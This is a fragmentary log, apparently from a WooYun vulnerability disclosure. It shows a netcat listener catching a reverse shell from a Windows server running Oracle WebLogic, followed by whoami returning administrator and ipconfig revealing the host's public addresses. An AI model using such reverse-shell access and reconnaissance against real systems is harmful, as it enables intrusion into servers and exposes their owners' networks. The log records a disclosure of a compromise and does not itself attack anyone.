 listening on [any] 8888 ...
connect to [ ] from 2.82.178.61.dail.lz.gs.dynamic.163data.com.cn [6
1.178.82.2] 51123
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\xbzx\Oracle\Middleware\user_projects\domains\base_domain>whoami
whoami
xyww2\administrator
D:\xbzx\Oracle\Middleware\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 59.219.242.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 59.219.242.1
隧道适配器 isatap.{0EB4E790-E1E5-4655-9171-DCFC1F5F68CF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:ca64:4475:47a:df0:c424:dcd
本地链接 IPv6 地址. . . . . . . . : fe80::47a:df0:c424:dcd%11
默认网关. . . . . . . . . . . . . :
隧道适配器 6TO4 Adapter:
www.wooyun.org